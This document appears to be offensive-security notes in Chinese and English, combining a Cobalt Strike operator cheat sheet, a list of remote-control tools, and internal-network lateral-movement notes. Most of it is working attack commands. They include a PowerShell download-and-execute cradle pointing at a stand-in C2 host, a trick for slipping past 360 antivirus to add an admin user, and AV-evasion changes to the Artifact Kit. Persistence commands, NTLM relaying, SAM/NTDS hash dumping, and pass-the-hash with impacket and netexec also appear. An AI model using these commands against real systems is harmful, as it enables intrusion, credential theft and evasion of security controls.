argue [command] [fake arguments]
argue 命令 假参数 欺骗某个命令参数

argue [command]
argue 命令 取消欺骗某个命令参数

利用这个也可以绕过360添加用户(非核晶模式非x86)比如:
argue net1 /hello /hello /hello /hello /hello
run net1 user admin 123451 /add
注:假参数需要比真命令长
- execute-assembly 内存执行C#可执行文件
execute-assembly是CoabltStrike的重要功能,在获取beacon后,只需要编译完成的C#可执行文件拷贝到cobalestrike本地目录,然后执行
即可在beacon内存执行,并获取可执行文件的输出.
execute-assembly [/path/to/file.exe] [arguments]
- CobaltStrike常见命令
BeaconCommands
===============
    Command                   Description
    -------                   -----------
    browserpivot              注入受害者浏览器进程
    bypassuac                 绕过UAC
    cancel                    取消正在进行的下载
    cd                        切换目录
    checkin                   强制让被控端回连一次
    clear                     清除beacon内部的任务队列
    connect                   Connect to a Beacon peerover TCP
    covertvpn                 部署Covert VPN客户端
    cp                        复制文件
    dcsync                    从DC中提取密码哈希
    desktop                   远程VNC
    dllinject                 反射DLL注入进程
    dllload                   使用LoadLibrary将DLL加载到进程中
    download                  下载文件
    downloads                 列出正在进行的文件下载
    drives                    列出目标盘符
    elevate                   尝试提权
   execute                   在目标上执行程序(无输出)
    execute-assembly          在目标上内存中执行本地.NET程序
    exit                      退出beacon
    getprivs                  Enable system privileges oncurrent token
    getsystem                 尝试获取SYSTEM权限
    getuid                    获取用户ID
    hashdump                  转储密码哈希值
    help                      帮助
    inject                    在特定进程中生成会话
    jobkill                   杀死一个后台任务
    jobs                      列出后台任务
    kerberos_ccache_use       从ccache文件中导入票据应用于此会话
    kerberos_ticket_purge     清除当前会话的票据
    kerberos_ticket_use       从ticket文件中导入票据应用于此会话
    keylogger                 键盘记录
    kill                      结束进程
    link                      Connect to a Beacon peerover a named pipe
    logonpasswords            使用mimikatz转储凭据和哈希值
    ls                        列出文件
    make_token                创建令牌以传递凭据
    mimikatz                  运行mimikatz
    mkdir                     创建一个目录
    mode dns                  使用DNS A作为通信通道(仅限DNS beacon)
    mode dns-txt              使用DNS TXT作为通信通道(仅限D beacon)
    mode dns6                 使用DNS AAAA作为通信通道(仅限DNS beacon)
    mode http                 使用HTTP作为通信通道
    mv                        移动文件
    net                       net命令
    note                      备注
    portscan                  进行端口扫描
    powerpick                 通过Unmanaged PowerShell执行命令
    powershell                通过powershell.exe执行命令
    powershell-import         导入powershell脚本
    ppid                      Set parent PID forspawned post-ex jobs
    ps                        显示进程列表
    psexec                    Use a service to spawn asession on a host
    psexec_psh                Use PowerShell to spawn asession on a host
    psinject                  在特定进程中执行PowerShell命令
    pth                       使用Mimikatz进行传递哈希
    pwd                       当前目录位置
    reg                       Query the registry
    rev2self                  恢复原始令牌
    rm                        删除文件或文件夹
    rportfwd                  端口转发
    run                       在目标上执行程序(返回输出)
    runas                     以另一个用户权限执行程序
    runasadmin                在高权限下执行程序
    runu                      Execute a program underanother PID
    screenshot                屏幕截图
    setenv                    设置环境变量
    shell                     cmd执行命令
    shinject                  将shellcode注入进程
    shspawn                   生成进程并将shellcode注入其中
    sleep                     设置睡眠延迟时间
    socks                     启动SOCKS4代理
    socks stop                停止SOCKS4
    spawn                     Spawn a session
    spawnas                   Spawn a session as anotheruser
    spawnto                  Set executable tospawn processes into
    spawnu                    Spawn a session underanother PID
    ssh                       使用ssh连接远程主机
    ssh-key                   使用密钥连接远程主机
    steal_token               从进程中窃取令牌
    timestomp                 将一个文件时间戳应用到另一个文件
    unlink                    Disconnect from parentBeacon
    upload                    上传文件
    wdigest                   使用mimikatz转储明文凭据
    winrm                     使用WinRM在主机上生成会话
    wmi                       使用WMI在主机上生成会话
    argue                     进程参数欺骗
Cobalt Strike
Cobalt Strike is threat emulation software. Red teams and penetration testers use Cobalt Strike to demonstrate the risk of a breach and evaluate mature security programs. Cobalt Strike exploits network vulnerabilities, launches spear phishing campaigns, hosts web drive-by attacks, and generates malware infected files from a powerful graphical user interface that encourages collaboration and reports all activity.
$ sudo apt-get update
$ sudo apt-get install openjdk-11-jdk
$ sudo apt install proxychains socat
$ sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
$ sudo ./teamserver 10.10.10.10 "password" [malleable C2 profile]
$ ./cobaltstrike
$ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://campaigns.example.com/download/dnsback'))"
Summary
- Infrastructure
- Payloads
- Malleable C2
- Files
- Powershell and .NET
- Lateral Movement
- VPN & Pivots
- Kits
- NTLM Relaying via Cobalt Strike
- References
Infrastructure
Redirectors
sudo apt install socat
socat TCP4-LISTEN:80,fork TCP4:[TEAM SERVER]:80
Domain Fronting
- New Listener > HTTP Host Header
- Target Finance & Healthcare domains
OpSec
Don’t
- Change default self-signed HTTPS certificate
- Change default port (50050)
- 0.0.0.0 DNS response
- Metasploit compatibility, ask for a payload :
wget -U "Internet Explorer" http://127.0.0.1/vl6D
Do
- Use a redirector (Apache, CDN, …)
- Firewall to only accept HTTP/S from the redirectors
- Firewall 50050 and access via SSH tunnel
- Edit default HTTP 404 page and Content type: text/plain
- No staging
set hosts_stagetofalsein Malleable C2
Payload
DNS Beacon
- Edit the Zone File for the domain
- Create an A record for Cobalt Strike system
- Create an NS record that points to FQDN of your Cobalt Strike system
Your Cobalt Strike team server system must be authoritative for the domains you specify. Create a DNS A record and point it to your Cobalt Strike team server. Use DNS NS records to delegate several domains or sub-domains to your Cobalt Strike team server’s A record.
- nslookup jibberish.beacon polling.campaigns.domain.com
- nslookup jibberish.beacon campaigns.domain.com
Example of DNS on Digital Ocean:
NS  example.com                     directs to 10.10.10.10.            86400
NS  polling.campaigns.example.com   directs to campaigns.example.com.	3600
A	campaigns.example.com           directs to 10.10.10.10	            3600
systemctl disable systemd-resolved
systemctl stop systemd-resolved
rm /etc/resolv.conf
echo "nameserver 8.8.8.8" >  /etc/resolv.conf
echo "nameserver 8.8.4.4" >>  /etc/resolv.conf
Configuration:
- host: campaigns.domain.com
- beacon: polling.campaigns.domain.com
- Interact with a beacon, and
sleep 0
SMB Beacon
link [host] [pipename]
connect [host] [port]
unlink [host] [PID]
jump [exec] [host] [pipe]
SMB Beacon uses Named Pipes. You might encounter these error code while running it.
| Error Code | Meaning | Description |
|---|---|---|
| 2 | File Not Found | There is no beacon for you to link to |
| 5 | Access is denied | Invalid credentials or you don’t have permission |
| 53 | Bad Netpath | You have no trust relationship with the target system. It may or may not be a beacon there. |
SSH Beacon
# deploy a beacon
beacon> help ssh
Use: ssh [target:port] [user] [pass]
Spawn an SSH client and attempt to login to the specified target

beacon> help ssh-key
Use: ssh [target:port] [user] [/path/to/key.pem]
Spawn an SSH client and attempt to login to the specified target

# beacon's commands
upload                    Upload a file
download                  Download a file
socks                     Start SOCKS4a server to relay traffic
sudo                      Run a command via sudo
rportfwd                  Setup a reverse port forward
shell                     Execute a command via the shell
Metasploit compatibility
- Payload: windows/meterpreter/reverse_http or windows/meterpreter/reverse_https
- Set LHOST and LPORT to the beacon
- Set DisablePayloadHandler to True
- Set PrependMigrate to True
- exploit -j
Custom Payloads
https://ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c
* Attacks > Packages > Payload Generator
* Attacks > Packages > Scripted Web Delivery (S)
$ python2 ./shellcode_encoder.py -cpp -cs -py payload.bin MySecretPassword xor
$ C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Windows\Temp\dns_raw_stageless_x64.xml
$ %windir%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe \\10.10.10.10\Shared\dns_raw_stageless_x86.xml
Malleable C2
- Cobalt Strike - Malleable C2 Profiles https://github.com/xx0hcd/Malleable-C2-Profiles
- Cobalt Strike Malleable C2 Design and Reference Guide https://github.com/threatexpress/malleable-c2
- Malleable-C2-Profiles https://github.com/rsmudge/Malleable-C2-Profiles
- SourcePoint is a C2 profile generator https://github.com/Tylous/SourcePoint
set useragent "SOME AGENT"; # GOOD
set useragent 'SOME AGENT'; # BAD
prepend "This is an example;";

# Escape Double quotes
append "here is \"some\" stuff";
# Escape Backslashes
append "more \\ stuff";
# Some special characters do not need escaping
prepend "!@#$%^&*()";
Check a profile with ./c2lint.
#
# Etumbot Profile
#   http://www.arbornetworks.com/asert/2014/06/illuminating-the-etumbot-apt-backdoor/
#
# Author: @harmj0y
#
set sample_name "Etumbot";
set sleeptime "5000";
set jitter    "0";
set maxdns    "255";
set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";

http-get {
    set uri "/image/";
    client {
        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
        header "Referer" "http://www.google.com";
        header "Pragma" "no-cache";
        header "Cache-Control" "no-cache";
        metadata {
            netbios;
            append "-.jpg";
            uri-append;
        }
    }

    server {
        header "Content-Type" "img/jpg";
        header "Server" "Microsoft-IIS/6.0";
        header "X-Powered-By" "ASP.NET";
        output {
            base64;
            print;
        }
    }
}

http-post {
    set uri "/history/";
    client {
        header "Content-Type" "application/octet-stream";
        header "Referer" "http://www.google.com";
        header "Pragma" "no-cache";
        header "Cache-Control" "no-cache";
        id {
            netbiosu;
            append ".asp";
            uri-append;
        }
        output {
            base64;
            print;
        }
    }

    server {
        header "Content-Type" "img/jpg";
        header "Server" "Microsoft-IIS/6.0";
        header "X-Powered-By" "ASP.NET";
        output {
            base64;
            print;
        }
    }
}
Files
# List the file on the specified directory
beacon > ls <C:\Path>

# Change into the specified working directory
beacon > cd [directory]

# Delete a file\folder
beacon > rm [file\folder]

# File copy
beacon > cp [src] [dest]

# Download a file from the path on the Beacon host
beacon > download [C:\filePath]

# Lists downloads in progress
beacon > downloads

# Cancel a download currently in progress
beacon > cancel [*file*]

# Upload a file from the attacker to the current Beacon host
beacon > upload [/path/to/file]
Powershell and .NET
Powershell commands
# Import a Powershell .ps1 script from the control server and save it in memory in Beacon
beacon > powershell-import [/path/to/script.ps1]

# Setup a local TCP server bound to localhost and download the script imported from above using powershell.exe. Then the specified function and any arguments are executed and output is returned.
beacon > powershell [commandlet][arguments]

# Launch the given function using Unmanaged Powershell, which does not start powershell.exe. The program used is set by spawnto
beacon > powerpick [commandlet] [argument]

# Inject Unmanaged Powershell into a specific process and execute the specified command. This is useful for long-running Powershell jobs
beacon > psinject [pid][arch] [commandlet] [arguments]
.NET remote execution
Run a local .NET executable as a Beacon post-exploitation job.
Require:
- Binaries compiled with the “Any CPU” configuration.
beacon > execute-assembly [/path/to/script.exe] [arguments]
beacon > execute-assembly /home/audit/Rubeus.exe
[*] Tasked beacon to run .NET program: Rubeus.exe
[+] host called home, sent: 318507 bytes
[+] received output:

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.4.2
Lateral Movement
:warning: OPSEC Advice: Use the spawnto command to change the process Beacon will launch for its post-exploitation jobs. The default is rundll32.exe
- portscan: Performs a portscan on a spesific target.
- runas: A wrapper of runas.exe, using credentials you can run a command as another user.
- pth: By providing a username and a NTLM hash you can perform a Pass The Hash attack and inject a TGT on the current process.
:exclamation: This module needs Administrator privileges. - steal_token: Steal a token from a specified process.
- make_token: By providing credentials you can create an impersonation token into the current process and execute commands from the context of the impersonated user.
- jump: Provides easy and quick way to move lateraly using winrm or psexec to spawn a new beacon session on a target.
:exclamation: The jump module will use the current delegation/impersonation token to authenticate on the remote target.
:muscle: We can combine the jump module with the make_token or pth module for a quick “jump” to another target on the network. - remote-exec: Execute a command on a remote target using psexec, winrm or wmi.
:exclamation: The remote-exec module will use the current delegation/impersonation token to authenticate on the remote target. - ssh/ssh-key: Authenticate using ssh with password or private key. Works for both linux and windows hosts.
:warning: All the commands launch powershell.exe
Beacon Remote Exploits
======================
jump [module] [target] [listener]

    psexec	x86	Use a service to run a Service EXE artifact
    psexec64	x64	Use a service to run a Service EXE artifact
    psexec_psh	x86	Use a service to run a PowerShell one-liner
    winrm	x86	Run a PowerShell script via WinRM
    winrm64	x64	Run a PowerShell script via WinRM

Beacon Remote Execute Methods
=============================
remote-exec [module] [target] [command]

    Methods                         Description
    -------                         -----------
    psexec                          Remote execute via Service Control Manager
    winrm                           Remote execute via WinRM (PowerShell)
    wmi                             Remote execute via WMI (PowerShell)
Opsec safe Pass-the-Hash:
mimikatz sekurlsa::pth /user:xxx /domain:xxx /ntlm:xxxx /run:"powershell -w hidden"steal_token PID
Assume Control of Artifact
- Use
linkto connect to SMB Beacon - Use
connectto connect to TCP Beacon
VPN & Pivots
:warning: Covert VPN doesn’t work with W10, and requires Administrator access to deploy.
Use socks 8080 to setup a SOCKS4a proxy server on port 8080 (or any other port you choose). This will setup a SOCKS proxy server to tunnel traffic through Beacon. Beacon’s sleep time adds latency to any traffic you tunnel through it. Use sleep 0 to make Beacon check-in several times a second.
# Start a SOCKS server on the given port on your teamserver, tunneling traffic through the specified Beacon. Set the teamserver/port configuration in /etc/proxychains.conf for easy usage.
beacon > socks [PORT]

# Proxy browser traffic through a specified Internet Explorer process.
beacon > browserpivot [pid] [x86|x64]

# Bind to the specified port on the Beacon host, and forward any incoming connections to the forwarded host and port.
beacon > rportfwd [bind port] [forward host] [forward port]

# spunnel : Spawn an agent and create a reverse port forward tunnel to its controller.    ~=  rportfwd + shspawn.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw -o /tmp/msf.bin
beacon> spunnel x64 184.105.181.155 4444 C:\Payloads\msf.bin

# spunnel_local: Spawn an agent and create a reverse port forward, tunnelled through your Cobalt Strike client, to its controller
# then you can handle the connect back on your MSF multi handler
beacon> spunnel_local x64 127.0.0.1 4444 C:\Payloads\msf.bin
Kits
- Cobalt Strike Community Kit - Community Kit is a central repository of extensions written by the user community to extend the capabilities of Cobalt Strike
Elevate Kit
UAC Token Duplication : Fixed in Windows 10 Red Stone 5 (October 2018)
beacon> runasadmin

Beacon Command Elevators
========================

    Exploit                         Description
    -------                         -----------
    ms14-058                        TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
    ms15-051                        Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
    ms16-016                        mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
    svc-exe                         Get SYSTEM via an executable run as a service
    uac-schtasks                    Bypass UAC with schtasks.exe (via SilentCleanup)
    uac-token-duplication           Bypass UAC with Token Duplication
Persistence Kit
- https://github.com/0xthirteen/MoveKit
- https://github.com/fireeye/SharPersist
# List persistences
SharPersist -t schtaskbackdoor -m list
SharPersist -t startupfolder -m list
SharPersist -t schtask -m list

# Add a persistence
SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add
SharPersist -t schtaskbackdoor -n "Something Cool" -m remove

SharPersist -t service -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Service" -m add
SharPersist -t service -n "Some Service" -m remove

SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Task" -m add
SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Task" -m add -o hourly
SharPersist -t schtask -n "Some Task" -m remove
Resource Kit
The Resource Kit is Cobalt Strike’s means to change the HTA, PowerShell, Python, VBA, and VBS script templates Cobalt Strike uses in its workflows
Artifact Kit
Cobalt Strike uses the Artifact Kit to generate its executables and DLLs. The Artifact Kit is a source code framework to build executables and DLLs that evade some anti-virus products. The Artifact Kit build script creates a folder with template artifacts for each Artifact Kit technique. To use a technique with Cobalt Strike, go to Cobalt Strike -> Script Manager, and load the artifact.cna script from that technique’s folder.
Artifact Kit (Cobalt Strike 4.0) - https://www.youtube.com/watch?v=6mC21kviwG4 :
- Download the artifact kit :
Go to Help -> Arsenal to download Artifact Kit (requires a licensed version of Cobalt Strike) - Install the dependencies :
sudo apt-get install mingw-w64 - Edit the Artifact code
- Change pipename strings
- Change
VirtualAllocinpatch.c/patch.exe, e.g: HeapAlloc - Change Import
- Build the Artifact
- Cobalt Strike -> Script Manager > Load .cna
Mimikatz Kit
- Download and extract the .tgz from the Arsenal (Note: The version uses the Mimikatz release version naming (i.e., 2.2.0.20210724)
- Load the mimikatz.cna aggressor script
- Use mimikatz functions as normal
NTLM Relaying via Cobalt Strike
beacon> socks 1080
kali> proxychains python3 /usr/local/bin/ntlmrelayx.py -t smb://<IP_TARGET>
beacon> rportfwd_local 8445 <IP_KALI> 445
beacon> upload C:\Tools\PortBender\WinDivert64.sys
beacon> PortBender redirect 445 8445
References
- Red Team Ops with Cobalt Strike (1 of 9): Operations
- Red Team Ops with Cobalt Strike (2 of 9): Infrastructure
- Red Team Ops with Cobalt Strike (3 of 9): C2
- Red Team Ops with Cobalt Strike (4 of 9): Weaponization
- Red Team Ops with Cobalt Strike (5 of 9): Initial Access
- Red Team Ops with Cobalt Strike (6 of 9): Post Exploitation
- Red Team Ops with Cobalt Strike (7 of 9): Privilege Escalation
- Red Team Ops with Cobalt Strike (8 of 9): Lateral Movement
- Red Team Ops with Cobalt Strike (9 of 9): Pivoting
- A Deep Dive into Cobalt Strike Malleable C2 - Joe Vest - Sep 5, 2018
- Cobalt Strike. Walkthrough for Red Teamers - Neil Lines - 15 Apr 2019
- TALES OF A RED TEAMER: HOW TO SETUP A C2 INFRASTRUCTURE FOR COBALT STRIKE – UB 2018 - NOV 25 2018
- Cobalt Strike - DNS Beacon
- How to Write Malleable C2 Profiles for Cobalt Strike - January 24, 2017
- NTLM Relaying via Cobalt Strike - July 29, 2021 - Rasta Mouse
- Cobalt Strike - User Guide
Remote_control
向日葵
Todesk
AnyDesk
Parsec
远志
Splashtop
rustdesk
GotoHTTP
EV远程协助
1. 向日葵
向日葵是国内知名软硬结合的远程控制服务商,深耕远程行业十余年,自主研发向日葵远程控制软件及开机棒、开机插座、控控/方舟、插线板等多款智能硬件.
实现远程开机-控制-关机一体化操作,支持电脑、手机、平板之间相互控制;
满足IT 远程运维、技术支持远程协助、商务人士远程办公、远程教学等场景需求。

支持平台:
Windows、macOS、IOS、Android、Linux
下载链接: 向日葵下载地址
2. Todesk
ToDesk作为一款安全免费不限速的远程控制软件,通过领先的网络技术搭建并运营自己的网络系统,拥有覆盖全球的多节点、多业务,毫秒级延时应用层路由系统,带给用户像使用本地电脑一样的体验感。

支持平台:
Windows、macOS、IOS、Android、Linux
下载链接: todesk下载地址
3. AnyDesk
轻量化设计。
流畅的远程桌面连接。
轻松的在线远程协作。
与早期的Windows版本兼容。
更新始终免费。

支持平台:
Windows、macOS、IOS、Android、Linux
下载链接: AnyDesk下载地址
4. Parsec
您会真正喜欢的远程桌面,清晰的交互式高清。随时随地连接到工作、游戏或项目。
可能需要配合zerotier,玩游戏联机可能更好

支持平台:
Windows、macOS、IOS、Android、Linux、树莓派
下载链接: Parsec下载地址
5. 远志
更广泛的p2p punch技术
支持4G/5G网络p2p
更高效的图片压缩技术
更便捷
拖拽即可传输文件
绿色运行更方便
更安全
P2P Windows远程桌面更可靠
完全国产更放心

支持平台:
Windows、Linux
下载链接: 远志下载地址
6. Splashtop
远程控制电脑,实现远程办公
效果应该很好,但是可能需要付费

支持平台:
Windows、macOS、IOS、Android、Linux、Ipad、Iphone、ChromeBook
下载链接: Splashtop下载地址
7. RustDesk
面向所有人的开源虚拟/远程桌面基础架构!开源 TeamViewer 替代品。显示和控制您的 PC 和 Android 设备。
优秀的地方是开源,因为是rusk写的支持交叉编译.

支持平台:
Windows、macOS、IOS、Android、Linux、Ipad、Iphone、ChromeBook

下载链接: RustDesk下载地址
8. GotoHTTP
不同于传统C2C模式的远程控制工具,GotoHTTP工作在B2C模式。使用远程控制时,您不必在每一台电脑上都安装远程软件。不管身处何处,有浏览器就能访问远程电脑。 即使公司网络管控,仍然可以控制或被控制。支持文件传输、无人值守、剪切板同步、远程语音、远程摄像头、多显示器支持

支持平台:
Windows、macOS、IOS、Android、Linux、树莓派
下载链接: GotoHTTP下载地址
9. EV远程协助
支持游戏级高清画质的电脑远程控制软件,双向语音实时通话
Android、iOS、Win均可远程控制电脑,流畅稳定,即连即控

支持平台:
Windows、IOS、Android

下载链接: evremote.png下载地址
内网渗透
information
在域控机器执行,获取机器名字,系统版本,ip地址
get-adcomputer -filter * -properties * | select name,operatingsystem,ipv4address

上面的命令加个导出为csv文件
get-adcomputer -filter * -properties * | select name,operatingsystem,ipv4address | Export-Csv c:\temp\AD.csv -encoding utf8
在域控用户的名字,Sid,group
get-ADUser -filter * -properties * | select Name,Sid,DistinguishedName

rustbloud导出域信息
./rusthound -d offensive.local -f DC.offensive.local -u dbadmin -p Admin12345 -z
域内用户和密码喷洒
验证用户存在
kerbrute_windows_amd64.exe userenum --dc 192.168.1.1 -d offensive.local user.txt
喷洒密码
kerbrute_windows_amd64.exe passwordspray --dc 192.168.1.1 -d offensive.local user.txt Admin12345
Win_LateralMovement
Linux_LateralMovement
1. Winexe
-U 设置用户名和密码参数
Administrator%P@ssw0rd 主机用户名和密码,通过%进行分割
–uninstall 是在退出被控主机时,会自动卸载winexe服务,防止被发现
//127.0.0.1 设置ip地址的格式
command cmd.exe最后为指定运行程序

winexe -U offensive/Administrator%Password@ --uninstall //192.168.3.200 cmd.exe //返回控制台
winexe -U offensive/Administrator%Password@ --uninstall //192.168.3.200 "whoami /user"

2. netexec
smb Command(编码)
netexec smb 192.168.3.110 -u Administrator -p Admin12345 -x 'whoami /user' --codec gbk

smb Command(编码)
cme smb 192.168.3.110 -u Administrator -p Admin12345 -x 'whoami /user' --codec=gbk

smb Command PTH
netexec smb 192.168.3.110 -u Administrator -H 'ccef208c6485269c20db2cad21734fe7' -x "whoami /user" --codec gbk

smb PowerShell Command
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --codec gbk -X '$PSVersionTable'

smb exec-method smbexec,wmiexec,mmcexec,atexec
–exec-method {smbexec,wmiexec,mmcexec,atexec}
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --exec-method smbexec -x "whoami"

netexec smb 192.168.3.110 -u Administrator -p Admin12345 --exec-method mmcexec -x "whoami"
 netexec smb 192.168.3.110 -u Administrator -p Admin12345 –exec-method atexec -x “whoami”

winrm Command
netexec winrm 192.168.3.110 -u Administrator -p Admin12345 -x 'whoami /user' --codec gbk

sam dump
netexec winrm 192.168.3.110 -u Administrator -p Admin12345 --sam --codec gbk

smb dump ntds hash
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --ntds --codec gbk

smb dump ntds hash log
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --ntds --log offensive.log --codec gbk

smb dump ntds hash log(成功率比较低)
netexec smb 192.168.3.110 -u Administrator -p Admin12345 -M ntdsutil --codec gbk
pass-pol
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --codec gbk --pass-pol

brute disks
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --codec gbk --disks

loggedon-users
netexec smb 192.168.3.110 -u Administrator -p Admin12345 --codec gbk --loggedon-users

ldap query
netexec ldap 192.168.3.110 -u Administrator -p Admin12345 --query "(samAccountName=dbadmin)" ""

ldap query1
netexec ldap 192.168.3.110 -u Administrator -p Admin12345 --query "(samAccountName=dbadmin)" "sAMAccountName pwdLastSet"

netexec smb -L

└─$ netexec smb -L
LOW PRIVILEGE MODULES
[*] add-computer              Adds or deletes a domain computer
[*] dfscoerce                 Module to check if the DC is vulnerable to DFSCocerc, credit to @filip_dragovic/@Wh04m1001 and @topotam
[*] drop-sc                   Drop a searchConnector-ms file on each writable share
[*] enum_av                   Gathers information on all endpoint protection solutions installed on the the remote host(s) via LsarLookupNames (no privilege needed)
[*] enum_ca                   Anonymously uses RPC endpoints to hunt for ADCS CAs
[*] gpp_autologin             Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password              Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] ioxidresolver             This module helps you to identify hosts that have additional active interfaces
[*] ms17-010                  MS17-010 - EternalBlue - NOT TESTED OUTSIDE LAB ENVIRONMENT
[*] nopac                     Check if the DC is vulnerable to CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
[*] petitpotam                Module to check if the DC is vulnerable to PetitPotam, credit to @topotam
[*] printerbug                Module to check if the Target is vulnerable to PrinterBug. Set LISTENER IP for coercion.
[*] printnightmare            Check if host vulnerable to printnightmare
[*] scuffy                    Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shadowcoerce              Module to check if the target is vulnerable to ShadowCoerce, credit to @Shutdown and @topotam
[*] slinky                    Creates windows shortcuts with the icon attribute containing a URI to the specified  server (default SMB) in all shares with write permissions
[*] spider_plus               List files recursively and save a JSON share-file metadata to the 'OUTPUT_FOLDER'. See module options for finer configuration.
[*] spooler                   Detect if print spooler is enabled or not
[*] webdav                    Checks whether the WebClient service is running on the target
[*] zerologon                 Module to check if the DC is vulnerable to Zerologon aka CVE-2020-1472
netexec smb zerologon
netexec smb 192.168.3.110 -u dbadmin -p Admin12345 -M zerologon

netexec ldap -L

└─$ netexec ldap -L
LOW PRIVILEGE MODULES
[*] adcs                      Find PKI Enrollment Services in Active Directory and Certificate Templates Names
[*] daclread                  Read and backup the Discretionary Access Control List of objects. Be careful, this module cannot read the DACLS recursively, see more explanation in the options.
[*] enum_trusts               Extract all Trust Relationships, Trusting Direction, and Trust Transitivity
[*] find-computer             Finds computers in the domain via the provided text
[*] get-desc-users            Get description of the users. May contained password
[*] get-network               Query all DNS records with the corresponding IP from the domain.
[*] get-unixUserPassword      Get unixUserPassword attribute from all users in ldap
[*] get-userPassword          Get userPassword attribute from all users in ldap
[*] group-mem                 Retrieves all the members within a Group
[*] groupmembership           Query the groups to which a user belongs.
[*] laps                      Retrieves all LAPS passwords which the account has read permissions for.
[*] ldap-checker              Checks whether LDAP signing and binding are required and / or enforced
[*] maq                       Retrieves the MachineAccountQuota domain-level attribute
[*] obsolete                  Extract all obsolete operating systems from LDAP
[*] pso                       Module to get the Fine Grained Password Policy/PSOs
[*] subnets                   Retrieves the different Sites and Subnets of an Active Directory
[*] user-desc                 Get user descriptions stored in Active Directory
[*] whoami                    Get details of provided user
netexec ldap maq
netexec ldap 192.168.3.110 -u Administrator -p Admin12345 -M maq

netexec ldap whoami

netexec ldap get-network
netexec ldap 192.168.3.110 -u dbadmin -p Admin12345 -M get-network

netexec ldap adcs
netexec ldap 192.168.3.110 -u dbadmin -p Admin12345 -M adcs

netexec ldap trusts
netexec ldap 192.168.3.110 -u dbadmin -p Admin12345 -M enum_trusts

3.evil-winrm
evil-winrm -i 192.168.3.110 -u Administrator -p Admin12345

workgroup = ./Administrator
Domain = offensive/Administrator
impacket-secretsdump
DC域控导出域内hash
reg save HKLM\SYSTEM system.hiv
reg save HKLM\SAM sam.hiv
reg save hklm\security security.hiv
secretsdump.exe -sam sam.hiv -security security.hiv -system system.hiv LOCAL

DC导出域内所有用户hash
reg save HKLM\SYSTEM system.hiv
secretsdump.exe -system system.hiv -ntds ntds.dit LOCAL
secretsdump 查看域内所有用户hash
impacket-secretsdump offensive/Administrator:Admin12345@offensive.local -dc-ip 192.168.3.110

secretsdump 查看域内所有用户hash
impacket-secretsdump -hashes :ccef208c6485269c20db2cad21734fe7 offensive/Administrator@offensive.local -dc-ip 192.168.3.110

secretsdump查看Administrator用户hash

impacket-psexec 票据传递
impacket-getTGT -hashes :ccef208c6485269c20db2cad21734fe7 offensive.local/administrator

export KRB5CCNAME=administrator.ccache
impacket-psexec offensive.local/Administrator@DC.offensive.local -k -no-pass -codec gbk

impacket-psexec 命令执行
impacket-psexec offensive/administrator:Admin12345@192.168.3.110 "whoami /user" -codec gbk

impacket-psexec pth命令执行
impacket-psexec -hashes :ccef208c6485269c20db2cad21734fe7 offensive/administrator@192.168.3.110 "whoami /user" -codec gbk

impacket-wmiexec 命令执行
impacket-wmiexec offensive/administrator:Admin12345@192.168.3.110 "whoami /user" -codec gbk

impacket-wmiexec pth命令执行
impacket-wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 offensive/administrator@192.168.3.110 "whoami /user" -codec gbk

impacket-atexec 命令执行
impacket-atexec offensive/administrator:Admin12345@192.168.3.110 "whoami /user" -codec gbk

impacket-smbexec 命令执行
impacket-smbexec offensive/administrator:Admin12345@192.168.3.110 -codec gbk

impacket-smbexec pth命令执行
impacket-smbexec -hashes :ccef208c6485269c20db2cad21734fe7 offensive/administrator@192.168.3.110 "whoami /user" -codec gbk

impacket-dcomexec 命令执行
impacket-dcomexec offensive/administrator:Admin12345@192.168.3.110 -codec gbk

impacket-dcomexec -hashes :ccef208c6485269c20db2cad21734fe7 offensive/administrator@192.168.3.110 "whoami /user" -codec gbk
impacket-lookupsid-查看用户sid
impacket-lookupsid -hashes :ccef208c6485269c20db2cad21734fe7 offensive/administrator@192.168.3.110

impacket-GetADUsers-查询所有用户
impacket-GetADUsers -all offensive.local/Administrator:Admin12345 -dc-ip 192.168.3.110

impacket-GetADUsers-查询所有计算机
impacket-GetADComputers offensive.local/Administrator:Admin12345 -dc-ip 192.168.3.110

impacket-reg 查看注册表信息
- 查看3389端口
impacket-reg offensive/administrator:Admin12345@192.168.3.173 query -keyName "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" -v "PortNumber"

- 开启3389
impacket-reg offensive/administrator:Admin12345@192.168.3.173 add -keyName "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" -v fDenyTSConnections -vt REG_DWORD -vd 0

- 开启抓取明文
